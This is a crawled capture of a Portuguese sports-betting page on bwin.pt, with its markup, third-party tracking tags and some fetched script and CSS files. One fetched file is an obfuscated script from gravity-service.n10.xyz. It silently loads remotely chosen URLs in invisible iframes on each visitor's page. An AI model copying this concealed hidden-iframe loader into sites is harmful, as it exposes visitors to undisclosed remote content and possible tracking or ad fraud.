_ngcontent-ng-c2052799318="" class="arrow-icon ng-star-inserted"><vn-icon _ngcontent-ng-c2052799318="" name="theme-right" style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon></span><!----></div></div></ds-list-item><!----></a><!----><!----><ds-divider _ngcontent-ng-c2052799318="" class="ds-divider list-item-divider ds-divider-on-surface-lowest ng-star-inserted"></ds-divider><!----></ms-list-item><!----><ms-list-item _ngcontent-ng-c2959020928="" icon="sports-all" iconsize="16" _nghost-ng-c2052799318="" class="list-item-ds ng-star-inserted"><a _ngcontent-ng-c2052799318="" class="ng-star-inserted"><ds-list-item _ngcontent-ng-c2052799318="" class="ds-list-item list-item-alignment ds-list-item-large ds-list-item-interactive ng-star-inserted"><span _ngcontent-ng-c2052799318="" slot="start" class="ng-star-inserted"><span _ngcontent-ng-c2052799318="" class="icon-alignment ng-star-inserted"><vn-icon _ngcontent-ng-c2052799318="" style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon></span><!----></span><!----><div class="ds-list-tile-text ng-star-inserted"><span class="ds-list-tile-title">Desportos A a Z</span><!----><!----></div><!----><div class="ds-list-end-slot"><div _ngcontent-ng-c2052799318="" slot="end" class="list-item-end"><!----><!----><ds-notification-bubble _ngcontent-ng-c2052799318="" variant="neutral" size="medium" class="ds-notification-bubble ds-notification-bubble-medium ds-notification-bubble-neutral ng-star-inserted"><!----><!----> 848 <!----></ds-notification-bubble><!----><span _ngcontent-ng-c2052799318="" class="arrow-icon ng-star-inserted"><vn-icon _ngcontent-ng-c2052799318="" name="theme-right" style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon></span><!----></div></div></ds-list-item><!----></a><!----><!----><!----><ds-divider _ngcontent-ng-c2052799318="" class="ds-divider list-item-divider ds-divider-on-surface-lowest ng-star-inserted"></ds-divider><!----></ms-list-item><!----><!----></ms-count-quick-links><!----><!----><!----><!----><!----><!----></vn-dynamic-layout-slot></bs-digital-count-quick-links></div><div _ngcontent-ng-c2904757742="" class="betslip-digital-quick-links-container"><bs-digital-quick-links _ngcontent-ng-c2904757742="" _nghost-ng-c2862153249="" class="betslip-quick-links"><vn-dynamic-layout-slot _ngcontent-ng-c2862153249="" class="slot slot-single slot-quick-links"><ms-quick-links class="ng-star-inserted"><ms-list-item mstrackreferringactiondirective="" iconsize="16" _nghost-ng-c2052799318="" class="list-item-ds ng-star-inserted"><!----><a _ngcontent-ng-c2052799318="" href="https://www.bwin.pt/pt/sports" class="ng-star-inserted"><ds-list-item _ngcontent-ng-c2052799318="" class="ds-list-item list-item-alignment ds-list-item-large ds-list-item-interactive ng-star-inserted"><span _ngcontent-ng-c2052799318="" slot="start" class="ng-star-inserted"><span _ngcontent-ng-c2052799318="" class="icon-alignment ng-star-inserted"><vn-icon _ngcontent-ng-c2052799318="" style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon></span><!----></span><!----><div class="ds-list-tile-text ng-star-inserted"><span class="ds-list-tile-title">Início</span><!----><!----></div><!----><div class="ds-list-end-slot"><div _ngcontent-ng-c2052799318="" slot="end" class="list-item-end"><!----><!----><!----><span _ngcontent-ng-c2052799318="" class="arrow-icon ng-star-inserted"><vn-icon _ngcontent-ng-c2052799318="" name="theme-right" style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon></span><!----></div></div></ds-list-item><!----></a><!----><!----><!----></ms-list-item><!----><!----></ms-quick-links><!----><!----><!----><!----><!----><!----></vn-dynamic-layout-slot></bs-digital-quick-links></div></div><!----></bs-digital-empty-state><!----><div _ngcontent-ng-c2861075979="" class="arc-betslip-message ng-star-inserted"><ms-arc-message _ngcontent-ng-c2861075979="" class="playbreak"><!----><!----><!----></ms-arc-message></div><!----><!----><!----><!----><!----><bs-digital-over-ask _ngcontent-ng-c2861075979="" _nghost-ng-c3424471467="" class="betslip-over-ask betslip-over-ask--hidden ng-star-inserted"><bs-betslip-over-ask-content _ngcontent-ng-c3424471467="" _nghost-ng-c2151641074="" class="betslip-over-ask-content"><div _ngcontent-ng-c2151641074="" class="betslip-over-ask"><bs-betslip-over-ask-header _ngcontent-ng-c2151641074="" _nghost-ng-c2423307277="" class="over-ask-header ng-star-inserted"><div _ngcontent-ng-c2423307277="" class="desposit-button"><span _ngcontent-ng-c2423307277="">Depositar</span></div><div _ngcontent-ng-c2423307277="" class="close-icon"><i _ngcontent-ng-c2423307277="" class="close"><span _ngcontent-ng-c2423307277="">Fechar</span></i></div></bs-betslip-over-ask-header><!----><!----><!----></div></bs-betslip-over-ask-content></bs-digital-over-ask><!----><!----></bs-betslip><!----></div><!----><!----><!----><!----></ds-tab><ds-tab _ngcontent-ng-c2436739213="" role="tabpanel" id="ds-tab-id-1-panel-1" class="ds-tab-content-hidden ng-star-inserted" aria-labelledby="ds-tab-id-1-1"><!----><!----><!----></ds-tab><!----></div></ds-tabs-group></ds-card><!----><!----></ms-bet-column><ms-minigames-column class="mini-games-var-scope" _nghost-ng-c2124493268=""><!----></ms-minigames-column><!----></ms-widget-slot><!----></ms-widget-column></div></div></div><!----></div></ng-scrollbar><!----><!----><!----><!----><bs-betslip-returns-messages _nghost-ng-c3858191138="" class="ng-tns-c3858191138-1 betslip-returns-messages ng-star-inserted"><!----><!----><!----><!----><!----></bs-betslip-returns-messages><!----><!----><!----><ms-general-tooltip><div></div><!----><popper-content><div class="ngxp__container ngxp__animation" id="ngx_poppperjs_1" aria-hidden="true" role="popper" style="display: none; opacity: 0;"><!----><div class="ngxp__inner"><span></span></div><!----><div class="ngxp__arrow"></div></div></popper-content><!----></ms-general-tooltip><!----></div><div autocloseswipe="" class="main-container" hidden=""><!----></div></ms-main><!----><vn-dynamic-layout-slot class="slot slot-single slot-main_content_footer"><!----></vn-dynamic-layout-slot><vn-dynamic-layout-slot class="slot slot-single slot-background"><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><router-outlet name="overlay"></router-outlet><ng-component><router-outlet></router-outlet><!----></ng-component><!----></div></main></vn-main><!----><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><vn-dynamic-layout-slot class="slot slot-multi slot-app"><!----><lh-rtms-layer><!----></lh-rtms-layer><!----><ms-critical-error><!----></ms-critical-error><!----><ms-betslip-bar-container><!----></ms-betslip-bar-container><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><vn-dynamic-layout-slot class="slot slot-single slot-footer"><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><vn-loading-indicator><div class="loading" hidden=""><ds-loading-spinner role="status" class="ds-loading-spinner" aria-live="polite" aria-busy="true" aria-label="Loading"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" class="ds-loading-spinner-svg"><rect x="23.134" y="1.64362" width="2" height="8" transform="rotate(30 23.134 1.64362)" fill="currentColor" opacity="1"></rect><rect x="29.3564" y="7.13403" width="2" height="8" transform="rotate(60 29.3564 7.13403)" fill="currentColor" opacity="0"></rect><rect x="32" y="15" width="2" height="8" transform="rotate(90 32 15)" fill="currentColor" opacity="0.02"></rect><rect x="30.3564" y="23.134" width="2" height="8" transform="rotate(120 30.3564 23.134)" fill="currentColor" opacity="0.05"></rect><rect x="24.866" y="29.3564" width="2" height="8" transform="rotate(150 24.866 29.3564)" fill="currentColor" opacity="0.09"></rect><rect x="15" y="24" width="2" height="8" fill="currentColor" opacity="0.145"></rect><rect x="11.134" y="22.4282" width="2" height="8" transform="rotate(30 11.134 22.4282)" fill="currentColor" opacity="0.32"></rect><rect x="8.57178" y="19.134" width="2" height="8" transform="rotate(60 8.57178 19.134)" fill="currentColor" opacity="0.48"></rect><rect x="8" y="15" width="2" height="8" transform="rotate(90 8 15)" fill="currentColor" opacity="0.65"></rect><rect x="9.57178" y="11.134" width="2" height="8" transform="rotate(120 9.57178 11.134)" fill="currentColor" opacity="0.8"></rect><rect x="12.866" y="8.57178" width="2" height="8" transform="rotate(150 12.866 8.57178)" fill="currentColor" opacity="0.92"></rect><rect x="15" width="2" height="8" fill="currentColor" opacity="0.98"></rect></svg></ds-loading-spinner><!----><!----><!----><span>Por favor aguarde...</span><!----></div></vn-loading-indicator><vn-dynamic-layout-slot class="slot slot-multi slot-bottom"><!----><vn-third-party-tracker style="display: block; width: 0; height: 0; overflow: hidden;"><!----></vn-third-party-tracker><!----><vn-overlay><div id="main-overlay" hidden="" style="touch-action: pan-y; user-select: none; -webkit-user-drag: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);"></div></vn-overlay><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><vn-dynamic-layout-slot class="slot slot-single slot-login_spinner"><!----><!----><!----><!----><!----></vn-dynamic-layout-slot></vn-app>
    <noscript>&lt;p&gt;Esta aplica&amp;ccedil;&amp;atilde;o requer o uso de Javascript para a melhor funcionalidade e experi&amp;ecirc;ncia de utilizador. O seu browser ou dispositivo pode n&amp;atilde;o suportar Javascript ou ent&amp;atilde;o poder&amp;aacute; estar desligado.&lt;/p&gt;&#xA;&lt;br /&gt;</noscript>
    <script type="module" src="/ClientDist/browser/polyfills-LSNONJQZ.js"></script><script type="module" src="/ClientDist/browser/sports-i6irb2uk.js"></script><script type="module" src="/ClientDist/browser/locales/pt.js"></script>
    
    <script src="https://scmedia.itsfogo.com/$-$/c76adf86e12c4dedbfe8e9076f4ee534.js" id="zendes" defer=""></script>
    <script>window.__rendered = new Date(1768936203000);</script>



<style id="ds-arrow-fix">vn-swiper .ds-arrow {
    background: var(--ds-carousel-arrow-active-color-bg) !important;
    border-color: var(--ds-carousel-arrow-active-color-border) !important;
    padding: 0 !important;
    opacity: 1 !important;
    width: var(--ds-carousel-arrow-width) !important;
    height: var(--ds-carousel-arrow-height) !important;
    display: flex !important; 
}

vn-swiper .ds-arrow svg {
    height: var(--ds-carousel-arrow-icon-size) !important;
    width: var(--ds-carousel-arrow-icon-size) !important;
}

.vn-26.product-casino vn-swiper .swiper .ds-arrow {
    box-shadow: none !important;
    background-color: var(--ds-carousel-arrow-active-color-bg) !important;
}

.vn-26.product-casino .casino-opt-mini-whole-bg vn-swiper .swiper .ds-arrow {
    height: 100% !important;
    width: 28px !important;
    opacity: .8 !important;
}
vn-swiper .swiper-button-disabled,
vn-swiper .ds-arrow.swiper-button-lock{
    display: none !important;   
}
</style><style id="face-id-vn-icon-fix">lh-fast-login .us-switcher-label{
    align-items: center     
}

lh-fast-login .us-switcher-label > vn-icon:first-of-type {
    margin-right: .75rem;
    --vn-icon-size: 24px;
}

lh-fast-login .us-switcher-label > vn-icon:first-of-type fast-svg {
   align-items: initial !important;
   margin-right: 0;
}

lh-fast-login .us-switcher-label > vn-icon:first-of-type .fast-svg {
   width: 24px;
   height: 24px;
}

lh-fast-login .us-switcher-label-text + span{
    display: flex;
    align-items: center;
}</style><style id="foxy-navbar-alignment-fix-promo">@media (max-width: 599.98px) {
    offers-navigation .navbar.sub-nav-wrapper, .offers-navigation-epcot .navbar.sub-nav-wrapper {
        align-items: stretch;
    }
    offers-navigation .navbar.sub-nav-wrapper:has(.ds-tabs-group), .offers-navigation-epcot .navbar.sub-nav-wrapper:has(.ds-tabs-group) {
        align-items: flex-end;
    }
}</style><style id="payments-betslip-bg-issue">.th-sports-interaction .quick-deposit-feature,  .th-sports-interaction .betslipqd-container{
 .content-message-container .content-message,
    .content-message-container .content-message-lg {
        color: #fff !important;
    }
}

.th-bwin-dark .quick-deposit-feature .deposit-success-wrapper,
.th-bwin-dark .quick-deposit-feature .content-message-container .content-message,
.th-bwin-dark .quick-deposit-feature .content-message-container .content-message-lg {
    color: var(--theme-body-txt) !important;
}</style><style id="promo-offers-navigation-tabgroup-vn-icon-fix">.product-promo .ds-tab-fill .ds-tab-header vn-icon {
   --vn-icon-size: var(--ds-tabs-fill-size-icon);
}
 
.product-promo .ds-tab-underline .ds-tab-header vn-icon {
   --vn-icon-size: var(--ds-tabs-underline-size-icon);
}</style><style id="rtmsnotify-toaster-vn-icon-fix">#rtmsNotify .real-time-toast.rtm-toast-top vn-icon{
       position: absolute;
       top: 0;
       right: 0;
}</style><style id="black-dark-header-scrollbar-fix">#sports-nav.default:not(.device-mobile):not(.device-tablet) {
scrollbar-width: none;
}</style><style id="navigation-layout-width-fix">.navigation-layout-page .navigation-content-wrapper {flex: 1;}
.navigation-layout-page .ch-account-menu-v3__wrapper:not(.ch-account-menu-v3__wrapper--menu) {flex: 1;}

.navigation-layout-page vn-header-bar:first-child {display: none;}
@media (min-width:600px){.navigation-layout-page vn-header-bar:first-child {display: block;}}
.navigation-layout-page vn-header-bar:nth-child(2) {display: block !important;}
@media (min-width:600px){.navigation-layout-page vn-header-bar:nth-child(2) {display: none !important;}}

.bb-v2 vn-bb-items-layout {container-type: normal;}</style><div class="cdk-live-announcer-element cdk-visually-hidden" aria-atomic="true" aria-live="polite" id="cdk-live-announcer-0"></div><script type="text/javascript" id="" charset="">(function(c,d,f,g,e){c[e]=c[e]||[];var h=function(){var b={ti:"85082193",enableAutoSpaTracking:!0};b.q=c[e];c[e]=new UET(b);c[e].push("pageLoad")};var a=d.createElement(f);a.src=g;a.async=1;a.onload=a.onreadystatechange=function(){var b=this.readyState;b&&b!=="loaded"&&b!=="complete"||(h(),a.onload=a.onreadystatechange=null)};d=d.getElementsByTagName(f)[0];d.parentNode.insertBefore(a,d)})(window,document,"script","//bat.bing.com/bat.js","uetq");window.uetq=window.uetq||[];
window.uetq.push("consent","update",{ad_storage:"granted"});</script><script id="bwin_pt" text="" charset="" type="text/javascript" src="https://js.digvert.com/resources/content/bwin_pt.js"></script><script id="cg_bwinportugal" text="" charset="" type="text/javascript" src="https://scripts.coolretargeting.com/scripts/cg_bwinportugal.js"></script><script type="text/javascript" id="" charset="">(function(){var b=function(){var a=document.createElement("script");a.src="https://gravity-service.n10.xyz/assets/js/retrive.min.js";a.type="text/javascript";a.defer=!0;document.body.appendChild(a)};"loading"==document.readyState?document.addEventListener("DOMContentLoaded",b):b()})();</script><iframe height="0" width="0" src="https://4123103.fls.doubleclick.net/activityi;src=4123103;type=uipv1;cat=bwin-0;ord=1;num=4034622874713;npa=0;auiddc=214890888.1768936217;u22=not%20available%20in%20datalayer;u23=not%20available%20in%20datalayer;u14=undefined;uaa=x86;uab=64;uafvl=Not%253BA%253DBrand%3B99.0.0.0%7CHeadlessChrome%3B139.0.7258.5%7CChromium%3B139.0.7258.5;uamb=0;uam=;uap=Linux;uapv=;uaw=0;pscdl=noapi;frm=0;_tu=KJA;gtm=45fe61f0v9189968971z8832160272za20gzb832160272zd832112221xea;gcs=G111;gcd=13t3t3t2t5l1;dma_cps=syphamo;dma=1;dc_fmt=2;tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938468~116988316~117041587;epver=2;dc_random=1768936217_kvOILuQxbm8ulrag2SK6l88zU8N-eUvh2Q;_dc_test=1;~oref=https%3A%2F%2Fwww.bwin.pt%2Fpt%2Fsports%2Ffutsal-70?" style="display: none; visibility: hidden;"></iframe><iframe height="0" width="0" style="display: none; visibility: hidden;"></iframe><script src="https://gravity-service.n10.xyz/assets/js/retrive.min.js" type="text/javascript" defer=""></script><div id="batBeacon330493309992" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon787990923550" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=85082193&amp;Ver=2&amp;mid=c289485c-183a-46ab-aa72-7ac363c8deac&amp;bo=3&amp;sid=a8437150f63311f0bfc003c31976b1d6&amp;vid=a84615f0f63311f0ae34f1db2ace95d2&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=1280&amp;sh=1024&amp;sc=24&amp;nwd=1&amp;tl=Bwin&amp;p=https%3A%2F%2Fwww.bwin.pt%2Fpt%2Fsports%2Ffutsal-70&amp;r=&amp;lt=5283&amp;evt=pageLoad&amp;sv=2&amp;asc=G&amp;cdb=AQAS&amp;rn=811913" style="width: 0px; height: 0px; display: none; visibility: hidden;"></div>
<script type="text/javascript" id="" charset="">var dataTrafficGuard=dataTrafficGuard||[];dataTrafficGuard.push(["property_group_id","tg-g-016958-001"]);dataTrafficGuard.push(["event","pageview"]);(function(){var a=document.createElement("script");a.type="text/javascript";a.async=!0;a.src="//tgtag.io/tg.js?pid\x3dtg-g-016958-001";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)})();</script>
<noscript><img src="//p.tgtag.io/event?property_group_id=tg-g-016958-001&amp;event_name=pageview&amp;no_script=1" width="1" height="1" border="0"></noscript>
<script type="text/javascript" id="" charset="">var cookieName="setSessionFired",cookieValue="true",expirationTime=0;document.cookie=cookieName+"\x3d"+cookieValue+"; SameSite\x3dNone; Secure; expires\x3d0; path\x3d/; domain\x3d."+location.hostname.replace(/^www\./i,"");</script><iframe id="snap2815235" src="https://tr.snapchat.com/cm/i?pid=8524731f-99f9-4b50-9218-3d40eafb5b31&amp;u_scsid=2908311b-5162-4437-a9d1-3dd32b4030aa&amp;u_sclid=f0af1872-8a5d-4546-b4a7-9c32880253c9" aria-hidden="true" role="presentation" tab-index="-1" style="display: none !important; height: 1px !important; overflow: hidden !important; position: absolute !important; width: 1px !important;"></iframe><div data-scroll-sentinel="true" style="position: absolute; top: 0px; left: 0px; z-index: -1; pointer-events: none;"></div><script type="application/ld+json" id="ldJson_BreadcrumbList">{"@graph":{"@type":"BreadcrumbList","@context":"http://schema.org","itemListElement":[{"@type":"ListItem","name":"Apostas - Futsal","item":{"@type":"Thing","@id":"https://www.bwin.pt/pt/sports/futsal-70"},"position":0}]}}</script><script type="application/ld+json" id="ldJson_SportsEvent"></script><script type="application/javascript" src="https://p.iivt.com/Medallia/bwinpt/v_prod/wdceuprem/47810/onsite/medallia-digital-embed.js"></script><script type="text/javascript" async="" src="https://p.iivt.com/Medallia/bwinpt/v_prod/wdceuprem/47810/onsite/generic1737526621331.js" charset="UTF-8"></script><style title="MDigital_animationStyle"></style></body></html>

--- FILE ---
content_type: text/html
request_url: https://gravity-service.n10.xyz/assets/js/retrive.min.js
body_size: 1112
content:
function a1_0x1e25(){const _0x17469c=['699818MaJaBe','6269448ACQLTD','iframe','border','expires=','3988901lYtmAE','6pzcJTj','74135YZcZju','0px','onload','1222222lInjgG','shift','parse','318rIkIWw','toUTCString','remove',';path=/','src','self','length','origin','toString','location','gravity_retrive_running','zIndex','now','position','data','fixed','body','Gravity\x20service','style','740004XThaQh','title','width','https://gravity-service.n10.xyz','setTime','top','cookie','388863xVDLIP','getTime','split','height','30naNTfZ','left'];a1_0x1e25=function(){return _0x17469c;};return a1_0x1e25();}function a1_0x5cac(_0x56cc23,_0x4e190b){const _0x1e258b=a1_0x1e25();return a1_0x5cac=function(_0x5cac3c,_0x3a6a7b){_0x5cac3c=_0x5cac3c-0x110;let _0x23e14f=_0x1e258b[_0x5cac3c];return _0x23e14f;},a1_0x5cac(_0x56cc23,_0x4e190b);}(function(_0x474de3,_0x18e43e){const _0x52ec98=a1_0x5cac,_0x1f08ca=_0x474de3();while(!![]){try{const _0x5250bf=-parseInt(_0x52ec98(0x11c))/0x1+parseInt(_0x52ec98(0x126))/0x2+-parseInt(_0x52ec98(0x122))/0x3*(parseInt(_0x52ec98(0x13c))/0x4)+-parseInt(_0x52ec98(0x123))/0x5*(-parseInt(_0x52ec98(0x129))/0x6)+-parseInt(_0x52ec98(0x121))/0x7+parseInt(_0x52ec98(0x11d))/0x8+-parseInt(_0x52ec98(0x116))/0x9*(parseInt(_0x52ec98(0x11a))/0xa);if(_0x5250bf===_0x18e43e)break;else _0x1f08ca['push'](_0x1f08ca['shift']());}catch(_0xce2cc3){_0x1f08ca['push'](_0x1f08ca['shift']());}}}(a1_0x1e25,0x646cb),((()=>{async function _0x3f6360(_0x2fdd4d){_0x2fdd4d&&'null'!=_0x2fdd4d&&await async function(_0x3868cb){return new Promise(_0x3fdbc6=>{const _0x60c1b1=a1_0x5cac;let _0x1e09aa=_0x349c5a(_0x3868cb);_0x1e09aa[_0x60c1b1(0x125)]=()=>{setTimeout(()=>{const _0x5c4dec=a1_0x5cac;_0x1e09aa[_0x5c4dec(0x12b)](),_0x3fdbc6();},0x3a98);};});}(_0x2fdd4d);}function _0x349c5a(_0x106804){const _0x1ceeb2=a1_0x5cac;if(window[_0x1ceeb2(0x12e)]!==window['top'])return;let _0x299977=document['createElement'](_0x1ceeb2(0x11e));return _0x299977[_0x1ceeb2(0x12d)]=_0x106804,_0x299977[_0x1ceeb2(0x110)]=_0x1ceeb2(0x13a),_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x136)]=_0x1ceeb2(0x138),_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x114)]=_0x1ceeb2(0x124),_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x11b)]=_0x1ceeb2(0x124),_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x134)]='-999',_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x111)]=_0x1ceeb2(0x124),_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x119)]='0px',_0x299977[_0x1ceeb2(0x13b)][_0x1ceeb2(0x11f)]='none',document[_0x1ceeb2(0x139)]['appendChild'](_0x299977),_0x299977;}!(function(){const _0x15ee0a=a1_0x5cac,_0x1fce11=_0x15ee0a(0x133),_0x161389=Date[_0x15ee0a(0x135)](),_0x43f00a=function(_0x3787f8){const _0x5515d1=_0x15ee0a,_0x5baf07=(';\x20'+document[_0x5515d1(0x115)])[_0x5515d1(0x118)](';\x20'+_0x3787f8+'=');return 0x2===_0x5baf07[_0x5515d1(0x12f)]?_0x5baf07['pop']()[_0x5515d1(0x118)](';')[_0x5515d1(0x127)]():null;}(_0x1fce11);if(_0x43f00a&&_0x161389-parseInt(_0x43f00a)<0x7530)return;!function(_0x1163b4,_0x5ecc3a,_0x537b2a){const _0x5637d6=_0x15ee0a,_0x3c8bf8=new Date();_0x3c8bf8[_0x5637d6(0x113)](_0x3c8bf8[_0x5637d6(0x117)]()+0x3e8*_0x537b2a);const _0x2b5c56=_0x5637d6(0x120)+_0x3c8bf8[_0x5637d6(0x12a)]();document[_0x5637d6(0x115)]=_0x1163b4+'='+_0x5ecc3a+';'+_0x2b5c56+_0x5637d6(0x12c);}(_0x1fce11,_0x161389[_0x15ee0a(0x131)](),0x1e);let _0x9afe80=_0x349c5a('https://gravity-service.n10.xyz/?retrieve='+document[_0x15ee0a(0x132)]['host']);window['addEventListener']('message',_0x26ac86=>{const _0x2b23d3=_0x15ee0a;_0x2b23d3(0x112)===_0x26ac86[_0x2b23d3(0x130)]&&(_0x3f6360(JSON[_0x2b23d3(0x128)](_0x26ac86[_0x2b23d3(0x137)])),_0x9afe80[_0x2b23d3(0x12b)]());});}());})()));

--- FILE ---
content_type: text/css
request_url: https://www.bwin.pt/ClientDist/browser/bwin-dark/themes-bwin-dark-skeleton-v2.8b0e0d7f202e.css
body_size: 2105
content:
.skeleton:empty{--skeleton-v2-element-bg:var(--theme-body);--skeleton-v2-gradient-1:transparent;--skeleton-v2-gradient-2:color-mix(in srgb,var(--color-white)50%,transparent);background-image:radial-gradient(circle 15px at 80px 15px,var(--skeleton-v2-element-bg)99%,transparent 0),linear-gradient(100deg,var(--skeleton-v2-gradient-1),var(--skeleton-v2-gradient-2)50%,var(--skeleton-v2-gradient-1)100%),linear-gradient(var(--skeleton-v2-element-bg)30px,transparent 0);background-position:0 0,0 0,120px 0;background-repeat:repeat-y;background-size:75% 65px;height:100vh;margin:0 auto;animation:1s infinite sk-loader}@keyframes sk-loader{to{background-position:0 0,100% 0,120px 0,120px 40px,120px 80px,120px 120px}}.sk-title-wrapper{flex-direction:row;justify-content:space-between;display:flex}.sk-title-wrapper.sk-title-right{justify-content:flex-end}.sk-bingo-container{max-width:1201px;margin:0 auto}@media screen and (max-width:1366px){.sk-bingo-container{max-width:1156px}}@media screen and (max-width:1199px){.sk-bingo-container{max-width:924px}}@media screen and (max-width:1024px){.sk-bingo-container{max-width:856px}}@media screen and (max-width:768px){.sk-bingo-container{max-width:724px}}.bg-schedule-skeleton{--sk-row-border-color:var(--theme-body-20);--skeleton-v2-element-bg:var(--theme-body)}.sk-bg-schedule-head{background-color:var(--skeleton-v2-element-bg);border-radius:0;width:100%;height:40px}.sk-bg-schedule-row{border-bottom:1px solid var(--sk-row-border-color);flex-direction:row;justify-content:space-around;align-items:center;width:100%;height:70px;display:flex;position:relative}.sk-player-count,.sk-bingo-price,.sk-bingo-prize,.sk-jackpot{background-color:var(--skeleton-v2-element-bg);border-radius:5px;width:100%;height:25px;margin:0 3rem}@media screen and (max-width:1199px){.sk-player-count,.sk-bingo-price,.sk-bingo-prize,.sk-jackpot{margin:0 var(--site-spacer-3xl)}}@media screen and (max-width:899px){.sk-player-count,.sk-bingo-price,.sk-bingo-prize,.sk-jackpot{margin:0 var(--site-spacer)}}@media screen and (max-width:699px){.sk-player-count,.sk-bingo-price,.sk-bingo-prize,.sk-jackpot{margin:0 var(--site-spacer-s)}}@media screen and (max-width:599px){.sk-player-count,.sk-bingo-price,.sk-bingo-prize,.sk-jackpot{margin:0 var(--site-spacer-xs)}}.sk-schedule-buttons{flex-direction:row;align-items:center;display:flex}.sk-ball-type{flex-direction:column;display:flex}.sk-bingo-type{left:0;top:var(--site-spacer);background-color:var(--skeleton-v2-element-bg);border-radius:50%;width:35px;height:35px;position:absolute}.sk-bingogame-name{background-color:var(--skeleton-v2-element-bg);border-radius:5px;width:100px;height:12px;margin-bottom:5px;margin-left:45px}.sk-timer{background-color:var(--skeleton-v2-element-bg);border-radius:5px;width:80px;height:12px;margin-left:45px}.sk-btn-prebuy{background-color:var(--skeleton-v2-element-bg);border-radius:100px;width:84px;height:32px;margin-right:10px}.sk-btn-playnow{background-color:var(--skeleton-v2-element-bg);border-radius:100px;width:84px;height:32px}@media screen and (max-width:499px){.sk-bg-schedule-row{flex-direction:column;align-items:flex-start;height:105px;overflow:hidden}.sk-bg-schedule-row:before{content:"";border:1px solid #a5a5a5;border-width:0 1px 1px 0;padding:5px;display:inline-block;position:absolute;right:10px;transform:rotate(-45deg)}.sk-jackpot,.sk-schedule-buttons{width:0;height:0}.sk-player-count,.sk-bingo-price,.sk-bingo-prize{width:70%;margin-left:60px}.sk-player-count{width:40%}.sk-bingogame-name,.sk-timer{width:0;height:0}.sk-bingo-type{width:40px;height:40px;top:8px}}.bg-roomslist-skeleton{--skeleton-v2-element-bg:var(--theme-body)}.bg-roomslist-skeleton .sk-cards-wrapper{flex-flow:wrap;display:flex}.bg-roomslist-skeleton .sk-card{border:1px solid var(--skeleton-v2-element-bg);background-color:#0000;border-radius:10px;flex-direction:column;align-items:center;width:calc(20% - 10px);height:222px;margin:5px;display:flex;position:relative;overflow:hidden}@media screen and (max-width:1199px){.bg-roomslist-skeleton .sk-card{width:calc(25% - 10px)}}@media screen and (max-width:899px){.bg-roomslist-skeleton .sk-card{width:calc(33.3% - 10px)}}@media screen and (max-width:699px){.bg-roomslist-skeleton .sk-card{width:calc(50% - 10px)}}@media screen and (max-width:499px){.bg-roomslist-skeleton .sk-card{width:100%;margin:5px 0}}.bg-roomslist-skeleton .sk-card .sk-card-image{background-color:var(--skeleton-v2-element-bg);border-radius:0;width:100%;height:130px}.bg-roomslist-skeleton .sk-card .sk-info-wrap{padding:0 var(--site-spacer)var(--site-spacer)var(--site-spacer);width:100%}.bg-roomslist-skeleton .sk-card .sk-title-section{margin:var(--site-spacer-s)0;flex-direction:row;align-items:center;display:flex}.bg-roomslist-skeleton .sk-card .sk-title-section .sk-circle{background-color:var(--skeleton-v2-element-bg);border-radius:50%;width:3rem;height:2.4rem}.bg-roomslist-skeleton .sk-card .sk-title-section .sk-title{background-color:var(--skeleton-v2-element-bg);border-radius:5px;width:100%;height:12px;margin-left:5px}.bg-roomslist-skeleton .sk-card .sk-card-details{background-color:var(--skeleton-v2-element-bg);border-radius:5px;width:100%;height:12px}.bg-home-skeleton{--skeleton-v2-element-bg:var(--theme-body);--sk-banner-height:390px;--sk-banner-padding:var(--site-spacer-10xl)var(--site-spacer-7xl);--sk-banner-title-2-width:208px;--sk-banner-title-3-width:121px;--sk-banner-title-2-margin-bottom:var(--site-spacer-5xl);--sk-banner-title-margin:var(--site-spacer-5xl);--sk-banner-title-width:353px;--sk-banner-title-bg:var(--theme-body-bgd)}@media (max-width:599.98px){.bg-home-skeleton{--sk-banner-height:150px;--sk-banner-padding:var(--site-spacer-2xl)var(--site-spacer-l)var(--site-spacer);--sk-banner-title-2-width:90px;--sk-banner-title-3-width:52px;--sk-banner-title-2-margin-bottom:var(--site-spacer-7xl);--sk-banner-title-margin:var(--site-spacer-s);--sk-banner-title-width:185px}}.bg-home-skeleton .sk-banner{padding:var(--sk-banner-padding);background-color:var(--skeleton-v2-element-bg);height:var(--sk-banner-height);border-radius:0;flex-direction:column;width:100%;display:flex;position:relative}.bg-home-skeleton .sk-banner .sk-title{margin:0 0 var(--sk-banner-title-margin);background-color:var(--sk-banner-title-bg);height:12px;width:var(--sk-banner-title-width);border-radius:8px}.bg-home-skeleton .sk-banner .sk-title:nth-of-type(2){margin-bottom:var(--sk-banner-title-2-margin-bottom);width:var(--sk-banner-title-2-width)}.bg-home-skeleton .sk-banner .sk-title:last-of-type{width:var(--sk-banner-title-3-width);margin-bottom:0}.bg-home-skeleton 